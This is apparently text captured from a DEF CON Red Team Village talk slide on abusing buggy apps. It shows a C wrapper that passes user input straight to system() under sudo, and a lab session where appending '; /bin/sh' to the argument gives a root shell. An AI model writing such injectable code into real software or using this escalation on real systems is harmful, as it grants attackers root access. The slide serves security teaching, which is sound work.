 RED TEAM VILLAGE
1 Low hanging fruit: App Abuse pt3
(leveraging bugs)
192.168.1.71 - root@fifty-shades: ~ VT
File Edit Setup Control Window Help
char cat[] = "cat ";
char *command;
size_t commandLength;
commandLength = strlen(cat) + strlen(argv[1]) + 1;
command = (char *) malloc(commandLength);
strncpy(command, cat, commandLength);
strncat(command, argv[1], (commandLength - strlen(cat)) );
system(command);
return (0);
}
section1_apps3@fifty-shades:~$ sudo ./mycat /root/root.txt
flag{12341234123412341234123412341234}
section1_apps3@fifty-shades:~$ sudo ./mycat "/root/root.txt; /bin/sh"
flag{12341234123412341234123412341234}
# id
uid=0(root) gid=0(root) groups=0(root)
# exit
section1_apps3@fifty-shades:~$ exit
logout
root@fifty-shades:~#
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING
DEF CON ACTUALLY CANCELL